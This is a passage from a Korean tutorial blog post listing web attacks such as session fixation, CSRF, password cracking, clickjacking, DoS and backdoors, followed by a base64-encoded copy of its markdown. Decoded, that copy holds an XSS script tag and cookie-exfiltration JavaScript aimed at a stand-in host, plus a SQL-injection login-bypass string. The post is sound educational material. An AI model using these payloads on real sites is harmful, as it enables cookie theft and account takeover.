rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 부적절한 생성 방법에 의한 세션 ID 추측
- 도청이나 XSS 등에 의한 세션 ID 도용
- 세션 고정 공격에 의한 세션 ID 강제
</code></pre><h3 id="-session-fixation" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">세션 픽세이션 - Session Fixation</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">세션 하이잭이 사용자의 세션 ID를 빼앗는 공격 이라면, 세션 픽세이션은 공격자가 지정한 세션 ID를 유저에게 강제적으로 사용하게 하는 수동적 공격입니다.<br />세션 고정 공격이라고도 불립니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">1. 공격자는 로그인 페이지에 액세스합니다.
2. 서버로부터 세션 ID를 발행 받습니다.(인증 전)
3. 공격자는 발급받은 세션 ID를 유저가 강제적으로 이용하도록 함정을 준비합니다.
4. 사용자는 공격자의 세션 ID를 사용하여 인증을 하게 됩니다.(인증)
5. 공격자는 이제 발급받았던 세션ID를 이용하여 사용자로 액세스 할 수 있습니다.
</code></pre><h3 id="-csrf-cross-site-request-forgeries" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">크로스 사이트 리퀘스트 포저리 - CSRF, Cross-Site Request Forgeries</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">XSS와 비슷하지만 최종 공격 대상과 방법에 차이가 있습니다.</p><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">CSRF 는 특정 사용자를 대상으로 하지 않고 불특정 다수를 대상으로 로그인된 사용자가 자신의 의지와는 무관하게 공격자가 의도한 행위(수정,삭제, 등록등)를 하게하는 공격입니다.</p><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">CSRF가 성립하려면 수정, 삭제, 등록 하는 액션에서 사용자를 구분하는 파라메터 값이 존재하지 않아야합니다. 특정한 사용자를 구분하는 파라메터가 있다면 하나의 사용자 에게만 적용 되거나 인증에러로공격이 되지 않을 수 있기 때문입니다.</p><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">따라서 인증을 쿠키 만으로 관리할 때 CSRF 공격이 쉽게 성공 할 수 있습니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 인증된 유저의 권한으로 설정 정보 등을 갱신
- 인증된 유저의 권한으로 상품을 구입
- 인증된 유저의 권한으로 게시판에 글 작성
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">위와 같은 영향을 받을 수 있습니다.</p><h2 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(238, 238, 238); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.4em; line-height: 1.22222em; color: rgb(56, 56, 56);">기타</h2><h3 id="-password-cracking" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">패스워드 크래킹 - Password Cracking</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">패스워드를 논리적으로 이끌어내서 인증을 돌파하는 공격입니다.<br />웹 애플리케이션 이외의 시스템(FTP, SSH등)에도 사용되는 공격입니다.<br />패스워드 크래킹은 아래와 같은 방법이 있습니다</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 네트워크 경유로 패스워드 시행
    - 무차별 대입 공격 : 무차별로 모든 패스워드 후보를 대입하여 인증을 돌파합니다.
    - 사전 공격 : 패스워드 후보(생일 수치화한 0101~1231 등)를 준비해 놓고 그것을 이용하여 돌파하는 공격입니다
- 암호화된 패스워드를 해독(시스템에 침입하여 암호화나 해시화된 패스워드 데이터를 취득한 상황)
    - 무차별 대입 공격/사전 공격에 의한 유추 : 패스워드 후보에 해시함수를 적용해 보며 패스워드 유추합니다.
    - 레인보우 테이블 :  평문과 그에 대응하는 해시 값으로 구성된 테이블을 이용하여 공격에 걸리는 시간을 단축하는 테크닉 입니다. 
    - 열쇠 입수 : 공통키 암호등으로 암호화된 패스워드의 경우 암호화에 사용된 키를 입수하여 복호화 하여 해독합니다.
    - 암호 알고리즘의 취약성 : 알고리즘의 취약성을 파고들어 패스워드를 해독하는 방법입니다만 취약성이 발견될 가능성이 낮습니다.
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">이 이외의 인증을 돌파하는 공격으로는 SQL인젝션으로 인증을 회피하거나 크로스 사이트 스크립팅 등으로 유저를 속여서 패스워드를 훔치는 방법 등이 있습니다.</p><h3 id="-clickjacking" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">클릭 재킹 - Clickjacking</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">투명한 버튼이나 링크를 함정으로 사용할 웹페이지에 심어둡니다.<br />유저가 클릭하면 의도치 않은 콘텐츠에 액세스 시키는 공격입니다. UI Redressing이라고도 불립니다.</p><h3 id="dos-denial-of-service-attack" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">DoS공격 - Denial of Service attack</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">서비스를 제공 정지 상태로 만드는 공격입니다. 서비스 정지 공격, 서비스 거부 공격이라고도 불립니다.<br />주요 공격에는 아래방법이 있습니다.</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 액세스를 집중시킵니다. 부하로 인하여 리소스를 다 소비하여 서비스가 정지하게 만듭니다.
- 취약성을 공격해 서비스를 정지시킵니다.
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">대량의 액세스를 보낸다는 점에서 단순해 보이지만, 공격 이외의 정상적인 액세스와 구별이 힘듭니다.</p><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">여러대의 컴퓨터에서 DoS공격을 할 경우 DDoS(Distributed Denial of Service attack)이라고 불리며 바이러스 등에 감염된 컴퓨터가 공격에 이용되는 경우가 있습니다.</p><h3 id="-backdoor" style="margin: 1.3em 0px 1em; padding: 0px; border: 0px; line-height: 1.57143em; font-family: gotham, helvetica, arial, sans-serif; font-size: 1.3em; color: rgb(56, 56, 56);">백도어 - Backdoor</h3><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">제한된 기능을 정규 절차를 밟지 않고 이용하기 위해 설치된 뒷문입니다.<br />다음과 같은 종류가 있습니다</p><pre style="margin-top: 1.2em; margin-bottom: 1.2em; padding: 0px; border: 0px; line-height: 1.2em; font-family: 'Nanum Gothic'; color: rgb(56, 56, 56); font-size: 1em;"><code style="margin: 0px 0.15em; padding: 0.5em 0.7em; border: 1px solid rgb(204, 204, 204); line-height: 1.57143em; font-family: 'Nanum Gothic'; font-size: 0.85em; overflow: auto; border-radius: 3px; display: block !important; background-color: rgb(248, 248, 248);">- 개발 단계에 디버그용으로 추가한 백도어
- 개발자가 자신의 이익을 위해 추가한 백도어
- 공격자가 방법을 써서 설치한 백도어
</code></pre><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">백도어용 프로그램이 설치된 경우에는 프로세스나 통신을 감시해서 발견하는 것도 가능합니다.<br />허나 웹 애플리케이션을 수정해서 설치한 백도어는 정상적으로 이용하는 것과 구별이 어려워 발견이 쉽지 않습니다.</p><h1 id="-" style="margin: 1.3em 0px 1em; padding: 0px; border-width: 0px 0px 1px; border-bottom-style: solid; border-bottom-color: rgb(221, 221, 221); font-family: gotham, helvetica, arial, sans-serif; font-size: 1.6em; line-height: 1.04762em; color: rgb(56, 56, 56);">마치며</h1><p style="padding: 0px; border: 0px; line-height: 22px; color: rgb(56, 56, 56); font-family: gotham, helvetica, arial, sans-serif; font-size: 14px; margin-right: 0px !important; margin-bottom: 1.2em !important; margin-left: 0px !important;">꽤나 긴 포스트였습니다.<br />각 해킹방식에 대한 설명을 자세한 예제와 함께 설명하지 못했지만, 어떤 종류들이 있는지 다양하고&nbsp;간단하게 확인할 수 있습니다.<br />자세한 예제, 방지 방법에 대해서 알고싶으신 분은 소제목을 참고하여 구글 검색 부탁드립니다~<br />다음시간에는 JSON이란 무엇인지 알아보겠습니다.</p><div title="MDH:PGRpdj4j7Ju5IOqzteqyqSDquLDsiKA8L2Rpdj48ZGl2PkhUVFDsnpDssrTripQg67O07JWIIOyD
geydmCDrrLjsoJzqsIAg7J287Ja064KgIOygleuPhOuhnCDrs7XsnqHtlZwg7ZSE66Gc7Yag7L2c
7J2AIOyVhOuLmeuLiOuLpC4g6re465+s66+A66GcIO2UhOuhnO2GoOy9nCDsnpDssrTripQg6rO1
6rKpIOuMgOyDgeydtCDrkJjripQg6rK97Jqw64qUIOyXhuyKteuLiOuLpC48L2Rpdj48ZGl2Puus
uOygnOuKlCDshJzrsoTsmYAg7YG065287J207Ja47Yq4IOq3uOumrOqzoCDshJzrsoQg7IOB7JeQ
7IScIOuPmeyeke2VmOuKlCDsm7kg7JWg7ZSM66as7LyA7J207IWYIOuTseydmCAqKuumrOyGjOyK
pCoq7J6F64uI64ukPC9kaXY+PGRpdj7snbTrsogg7Y+s7Iqk7Yq47JeQ7ISc64qUIOybuSDslaDt
lIzrpqzsvIDsnbTshZgg6rO16rKp7JeQIOuMgO2VnCDrgrTsmqnsnYQg7ISk66qF7ZWp64uI64uk
LjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PiMjI+uztOyViOq4sOuKpeyd
tCDsl4bripQgSFRUUDwvZGl2PjxkaXY+7JyE7JeQ7ISc64+EIOyggeyXiOuTr+ydtCBIVFRQ64qU
IOq1rOyhsOqwgCDri6jsiJztlZwg7ZSE66Gc7Yag7L2cIOyeheuLiOuLpC4g66eM65OkIOuLueyL
nOyXkOuPhCDsnbTroIfqsozquYzsp4Ag7JOw7J287KSE7J2AIOuqsOuekOydhCDqsoMg7J6F64uI
64ukIDopPC9kaXY+PGRpdj7qt7jroIfquLAg65WM66y47JeQIOyepeygkOuPhCDrp47sp4Drp4wg
67O07JWI7JeQIOq0gO2VtOyEnOuKlCDrgpjsgZzsoJDrj4Qg7J6I7Iq164uI64ukLjwvZGl2Pjxk
aXY+7Ju5IOyVoO2UjOumrOy8gOydtOyFmOyXkOyEnOuKlCDsnbjspp3snbTrgpgg7IS47IWY6rSA
66asIOq4sOuKpeydhCDqsJzrsJzsnpDqsIAg7ISk6rOE7ZWY6rOgIOq1rO2YhO2VoCDtlYTsmpTq
sIAg7J6I7Iq164uI64ukLjwvZGl2PjxkaXY+7ZWY7KeA66eMIOygnOqwgeqwgeydtCDshKTqs4Tt
lZjquLAg65WM66y47JeQIOqwgeq4sCDri6TrpbTqsowg6rWs7ZiE65Cp64uI64ukLiDqt7gg6rKw
6rO8IOuztOyViCDrk7HquInsnbQg7Lap67aE7LmYIOuqu+2VmOqzoCDqs7XqsqnsnpDqsIAg7JWF
7Jqp7ZWgIOyImCDsnojripQg7Leo7JW97ISx6rO8IOqwmeydgCDrsoTqt7jqsIAg7J6I64qUIOyD
ge2DnOuhnCDqsIDrj5nrkJjqs6Ag7J6I64qUIOybuSDslaDtlIzrpqzsvIDsnbTshZjrj4Qg7KG0
7J6s7ZWp64uI64ukLjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PiMjI+um
rO2AmOyKpO2KuOuKlCDrs4DsobDqsIDriqU8L2Rpdj48ZGl2Pu2BtOudvOydtOyWuO2KuOuhnOu2
gO2EsCDshJzrsoTroZwg7Jik64qUIOuqqOuToCDsmpTssq3snYAg67OA7KGw6rCAIOqwgOuKpe2V
qeuLiOuLpC4mbmJzcDvquLDrjIDtlZjqs6Ag7J6I64qUIOqwkuqzvCDslrjsoJzrgpgg64uk66W4
6rCS7J20IOuztOuCtOyniCDqsIDriqXshLHsnbQg7J6I7Iq164uI64ukLjwvZGl2PjxkaXY+7L+8
66as64KYIO2PvCwgSFRUUCDtl6TrjZQsIOy/oO2CpCDrk7HsnYQg6rK97Jyg7ZW07IScIOuztOuC
tOyguCDsm7kg7JWg7ZSM66as7LyA7J207IWY7JeQIOy3qOyVveyEseydtCDsnojsnYQg6rK97Jqw
IOygleuztOulvCDrj4TrkZHrp57qsbDrgpgg6raM7ZWc7J2EIOu5vOyVl+q4sOuKlCDsnbzsnbQg
67Cc7IOd7ZWp64uI64ukLjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PiPs
m7kg7JWg7ZSM66as7LyA7J207IWY7JeQIOuMgO2VnCDqs7XqsqntjKjthLQmbmJzcDs8L2Rpdj48
ZGl2PiMj6rO16rKp7Yyo7YS0IOuRkOqwgOyngDwvZGl2PjxkaXY+LSDriqXrj5nsoIEg6rO16rKp
PC9kaXY+PGRpdj4tIOyImOuPmeyggSDqs7Xqsqk8L2Rpdj48ZGl2PjxiciBjbGVhcj0ibm9uZSI+
PC9kaXY+PGRpdj4jIyPriqXrj5nsoIEg6rO16rKpJm5ic3A7PGJyIGNsZWFyPSJub25lIj7riqXr
j5nsoIEg6rO16rKpKGFjdGl2ZSBhdHRhY2sp7J2AIOqzteqyqeyekOqwgCDsp4HsoJEg7Ju5IOyV
oO2UjOumrOy8gOydtOyFmOyXkCDslaHshLjsiqTtlbTshJwg6rO16rKpIOy9lOuTnOulvCDrs7Tr
grTripQg7YOA7J6F7J2YIOqzteqyqeyeheuLiOuLpC48L2Rpdj48ZGl2PuyEnOuyhOyDgeydmCDr
pqzshozsiqTsl5Ag64yA7ZW0IOyngeygkSDsi6TtlonrkJjquLAg65WM66y47JeQIOqzteqyqeye
kOqwgCDrpqzshozsiqTsl5Ag7JWh7IS47Iqk7ZWgIO2VhOyalOqwgCDsnojsirXri4jri6QuPC9k
aXY+PGRpdj7rjIDtkZzsoIHsnbgg6rO16rKp7JeQ64qUIFNRTOyduOygneyFmCwgT1Psu6Trp6jr
k5wg7J247KCd7IWYIOuPmeydtCDsnojsirXri4jri6QuPC9kaXY+PGRpdj48YnIgY2xlYXI9Im5v
bmUiPjwvZGl2PjxkaXY+IyMj7IiY64+Z7KCBIOqzteqyqTwvZGl2PjxkaXY+7IiY64+Z7KCBIOqz
teqyqShwYXNzaXZlIGF0dGFjaynsnYAg7ZWo7KCV7J2EIOydtOyaqe2VmOyXrCDsnKDsoIDsl5Dq
sowg6rO16rKp7L2U65Oc66W8IOyLpO2WieyLnO2CpOqyjCDtlZjripQg6rO16rKp7J6F64uI64uk
LjwvZGl2PjxkaXY+7KeB7KCRIOyVoeyEuOyKpCDtlZjsp4Ag7JWK7Iq164uI64ukLjwvZGl2Pjxk
aXY+YGBgPC9kaXY+PGRpdj4tIOqzteqyqeyekOqwgCDshKTsuZjtlZwg7ZWo7KCV7JeQIOycoOyg
gOulvCDsnKDrj4Q8L2Rpdj48ZGl2Pi0g7ZWo7KCV7J2EIOyLpO2WieyLnO2CpOuptCDsnKDsoIDs
nZgg67iM65287Jqw7KCA64KYIOuplOydvCDtgbTrnbzsnbTslrjtirjsl5DshJwg7ZWo7KCV7J2E
IOyXtOqyjOuQqDwvZGl2PjxkaXY+LSDtlajsoJXsl5Ag6rG466as66m0IOycoOyggOydmCDruIzr
nbzsmrDsoIDqsIAg7J6l7LCp65CcIOqzteqyqSDsvZTrk5zrpbwg7Y+s7ZWo7ZWcIEhUVFAg66as
7YCY7Iqk7Yq466W8IOqzteqyqSDrjIDsg4Hsnbgg7Ju5IOyVoO2UjOumrOy8gOydtOyFmOyXkCDs
hqHsi6DtlZjqs6Ag6rO16rKp7L2U65OcIOyLpO2WiTwvZGl2PjxkaXY+LSDqs7Xqsqkg7L2U65Oc
66W8IOyLpO2Wie2VmOuptCDst6jslb3shLHsnbQg7J6I64qUIOybuSDslaDtlIzrpqzsvIDsnbTs
hZgg6rK97Jyg7ZWcIOqysOqzvOuhnCDsv6DtgqTrgpgg6riw67CA7KCV67O066W8IOuPhOuRkeun
nuqxsOuCmCDroZzqt7jsnbgg7KSR7J24IOycoOyggOydmCDqtoztlZwg7JWF7JqpIOqwgOuKpTwv
ZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj7rjIDtkZzsoIHsnbgg7IiY64+Z7KCBIOqzteqyqeyXkOuK
lCDtgazroZzsiqQg7IKs7J207Yq4IOyKpO2BrOumve2MhShYU1MsIGNyb3NzLXNpdGUgc2NyaXB0
aW5nKeqzvCDtgazroZzsiqQg7IKs7J207Yq4IOumrO2AmOyKpO2KuChDU1JGLCBjcm9zcyBzaXRl
IHJlcXVlc3QgZm9yZ2VyeSkg65Ox7J20IOyeiOyKteuLiOuLpC48L2Rpdj48ZGl2PjxiciBjbGVh
cj0ibm9uZSI+PC9kaXY+PGRpdj4jI+y2nOugpSDqsJLsnZgg7J207Iqk7LyA7J207ZSEIOuvuOu5
hOuhnCDsnbjtlZwg7Leo7JW97ISxPC9kaXY+PGRpdj7rs7TslYjrjIDssYXsnYAg7JWE656Y7J6l
7IaM7JeQ7IScIOuztO2GtSDsi6Tsi5wg7ZWp64uI64ukLjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJu
b25lIj48L2Rpdj48ZGl2Pi0g7YG065287J207Ja47Yq47JeQ7IScIOyytO2BrDwvZGl2PjxkaXY+
LSDsm7kg7JWg7ZSM66as7LyA7J207IWYKOyEnOuyhCDsuKEp7JeQ7IScIOyytO2BrDwvZGl2Pjxk
aXY+Jm5ic3A7LSDsnoXroKXqsJIg7LK07YGsPC9kaXY+PGRpdj4mbmJzcDstIOy2nOugpeqwkiDs
srTtgaw8L2Rpdj48ZGl2PjxiciBjbGVhcj0ibm9uZSI+PC9kaXY+PGRpdj7sm7kg7JWg7ZSM66as
7LyA7J207IWY7JeQ7IScIOyymOumrO2VnCDrjbDsnbTthLDrpbwg642w7J207YSw67Kg7J207Iqk
64KYIO2MjOydvCDsi5zsiqTthZwsIEhUTUwsIOuplOydvCDrk7Hsl5DshJwg7Lac66Cl7ZWgIOuV
jCDstpzroKXtlZjripQg6rOz7JeQIOuUsOudvCDqsJLsnYQg7J207Iqk7LyA7J207ZSE66GcIOyy
mOumrO2VmOuKlCDstpzroKUg6rCS7J2YIOyymOumrOqwgCDrr7jruYTtlaAg6rK97JqwLCDqs7Xq
sqnsnpDqsIAg67O064K4IOqzteqyqSDsvZTrk5zqsIAg7Lac66Cl7ZWY64qUIOuMgOyDgeyXkCDt
lLztlbTrpbwg7J6F7Z6QIOyImCDsnojsirXri4jri6QuPC9kaXY+PGRpdj7slYTrnpjsl5DshJwg
6re4IOyiheulmOyXkCDrlLDrnbwg7ISk66qF7ZWY6rKg7Iq164uI64ukLjwvZGl2PjxkaXY+PGJy
IGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PiMjI+2BrOuhnOyKpCDsgqzsnbTtirgg7Iqk7YGs66a9
7YyFIC0gWFNTLCBDcm9zcy1TaXRlIFNjcmlwdGluZzwvZGl2PjxkaXY+7YGs66Gc7IqkIOyCrOyd
tO2KuCDsiqTtgazrpr3tjIXsnYAg7Leo7JW97ISx7J20IOyeiOuKlCDsm7kg7IKs7J207Yq466W8
IOuwqeusuO2VnCDsgqzsmqnsnpDsnZgg67iM65287Jqw7KCA7JeQ7IScIOu2gOygle2VnCBIVE1M
7YOc6re464KYIEphdmFTY3JpcHTrpbwg64+Z7J6RIOyLnO2CpOuKlCDqs7XqsqnsnoXri4jri6Qu
PC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2Pi0g6rCA7KecIOyeheugpSDtj7wg65Ox7JeQIOydmO2V
tCDsnKDsoIDsnZgg6rCc7J247KCV67O066W8IOuPhOuRkeunnuydjDwvZGl2PjxkaXY+LSDsiqTt
gazrpr3tirjsl5Ag7J2Y7ZW0IOycoOyggOydmCDsv6DtgqQg6rCS7J20IOuPhOuRkeunnuqxsOuC
mCDtlLztlbTsnpDqsIAg7J2Y64+E7ZWY7KeAIOyViuuKlCDrpqztgJjsiqTtirgg7Iah7IugPC9k
aXY+PGRpdj4tIOqwgOynnCDrrLjsnqXsnbTrgpgg7J2066+47KeAIO2RnOyLnDwvZGl2PjxkaXY+
YGBgJm5ic3A7PC9kaXY+PGRpdj48YnIgY2xlYXI9Im5vbmUiPjwvZGl2PjxkaXY+LSDsnKDsoIDs
nZgg7L+g7YKk66W8IOu5vOyVl+uKlCDqs7Xqsqk8L2Rpdj48ZGl2Pu2PvOyXkCDtlajsoJXsnYQg
7ISk7LmY7ZWY64qUIOqygyDsmbjsl5Drj4Qg7JWE656Y7JmAIOqwmeydgCDsiqTtgazrpr3tirjr
pbwg7LaU6rCA7ZWY7JesIOycoOyggOydmCDsv6DtgqTrpbwg67m87JWX7JWE7Jis7IiYIOyeiOyK
teuLiOuLpC48L2Rpdj48ZGl2PmBgYGh0bWw8L2Rpdj48ZGl2PiZsdDtzY3JpcHQgc3JjPWh0dHAv
L2hhY2tyLmpwL3hzcy5qcyZndDsmbHQ7L3NjcmlwdCZndDs8L2Rpdj48ZGl2PmBgYDwvZGl2Pjxk
aXY+6rKM7Iuc7YyQ7JeQIOychCDrgrTsmqnsnYQg64Sj6rOgIOyggOyepSDtm4Qg64uk66W4IOyC
rOyaqeyekOqwgCDtlbTri7kg6rKM7Iuc6riA7J2EIO2ZleyduCDtlaAg6rK97JqwIOychCDsiqTt
gazrpr3tirjqsIAg7Iuk7ZaJ65CY66mwLDwvZGl2PjxkaXY+7JyEIOyKpO2BrOumve2KuOqwgCDq
sIDrpbTtgqTripQg6rK966Gc66GcIOqwgOuptCDslYTrnpggamF2YXNjcmlwdOqwgCDsvZTrlKnr
kJjslrTsnojsirXri4jri6QuPC9kaXY+PGRpdj5gYGBqYXZhc2NyaXB0PC9kaXY+PGRpdj52YXIg
Y29udGVudCA9IGVzY2FwZShkb2N1bWVudC5jb29raWUpOzwvZGl2PjxkaXY+ZG9jdW1lbnQud3Jp
dGUoIiZsdDtpbWcgc3JjPWh0dHA6Ly9oYWNrci5qcC8/Iik8L2Rpdj48ZGl2PmRvY3VtZW50Lndy
aXRlKGNvbnRlbnQpOzwvZGl2PjxkaXY+ZG9jdW1lbnQud3JpdGUoIiZndDsiKTs8L2Rpdj48ZGl2
PmBgYDwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PjxiciBjbGVhcj0ibm9u
ZSI+PC9kaXY+PGRpdj4jIyNTUUwg7J247KCd7IWYIC0gU1FMIEluamVjdGlvbjwvZGl2PjxkaXY+
U1FM7J247KCd7IWY7J2AIFNRTOusuOyepeydmCDqtazrrLjsnYQg7YyM6rS07ZWY64qUIOqzteqy
qeuyleyeheuLiOuLpC48L2Rpdj48ZGl2PuyVhOuemOuKlCDsm5Drnpgg7JqU7LKt7ZWY66Ck64qU
IHNxbOq1rOusuOyeheuLiOuLpC48L2Rpdj48ZGl2PmBgYHNxbDwvZGl2PjxkaXY+U0VMRUNUICo8
L2Rpdj48ZGl2PkZST00mbmJzcDsmbmJzcDt0YmxVc2VyPC9kaXY+PGRpdj5XSEVSRSBpZCA9ICd1
c2VyaWQnJm5ic3A7PC9kaXY+PGRpdj5gYGA8L2Rpdj48ZGl2PuychOqwgCDsoJXsg4HsoIHsnbgg
6rWs67aE7J20652866m0Jm5ic3A7PC9kaXY+PGRpdj51c2VyaWTsl5Ag64uk66W4IOusuOyekOyX
tOydhCDrhKPslrQgc3Fs7J2YIOyLpO2WieydhCDsnZjrj4TsoIHsnLzroZwg67OA6rK97Iuc7YKk
64qUIOuwqeuyleyeheuLiOuLpC48L2Rpdj48ZGl2PuyYiOulvOuTpOuptCDslYTrnpjsmYAg6rCZ
7J20IHVzZXJpZOusuOyekOyXtOydhCAoPHNwYW4+Jy0tKTwvc3Bhbj4mbmJzcDvrrLjsnpDsl7Tr
oZwg64yA7LK07ZWg7IiYIOyeiOyKteuLiOuLpDwvZGl2PjxkaXY+YGBgc3FsPC9kaXY+PGRpdj5T
RUxFQ1QgKiZuYnNwOzwvZGl2PjxkaXY+RlJPTSB0YmxVc2VyPC9kaXY+PGRpdj5XSEVSRSBpZCA9
ICcgJy0tJzwvZGl2PjxkaXY+YGBgPC9kaXY+PGRpdj5zcWzsl5DshJwg7KO87ISd7J2AIC0t7J20
66mwIOymiSDri6Trpbggc3Fs6rKw6rO866W8IOyWu+qyjCDrkKnri4jri6QuPC9kaXY+PGRpdj48
YnIgY2xlYXI9Im5vbmUiPjwvZGl2PjxkaXY+7J20IOyYiOygnOyXkOyEnOuKlCDtkZzsi5zsg4Hs
l5Ag66y47KCc66eMIOyeiOydhCDrv5DsnbTsp4Drp4wg7Iuk7KCc66GcIFNRTCDsnbjsoJ3shZjs
nbQg67Cc7IOd7ZWcIOqyveyasOyXkOuKlCDsnKDsoIAg7KCV67O064KYIOqysOygnCDsoJXrs7Qg
7Zi57J2AIOuLpOuluCDthYzsnbTruJTsnYQg67aA7KCV7ZWY6rKMIOyXtOyWtCDrs7jri6TrjZjs
p4Ag7KCE67aAIOyCreygnO2VmOuKlCDrk7HsnZgg7ZaJ7JyE66W8IO2VoCDsiJgg7J6I7Iq164uI
64ukLjwvZGl2PjxkaXY+PGJyIGNsZWFyPSJub25lIj48L2Rpdj48ZGl2PiMjI09TIOy7pOunqOuT
nCDsnbjsoJ3shZggLSBPUyBDb21tYW5kIEluamVjdGlvbjwvZGl2PjxkaXY+7Ju5IOyVoO2UjOum
rOy8gOydtOyFmOydhCDqsr3snKDtlZjsl6wgT1Mg66qF66C57J2EIOu2gOygle2VmOqyjCDsi6Tt
lontlZjripQg6rO16rKp7J6F64uI64ukLjwvZGl2PjxkaXY+7ImY7J2EIO2YuOy2nO2VmOuKlCDt
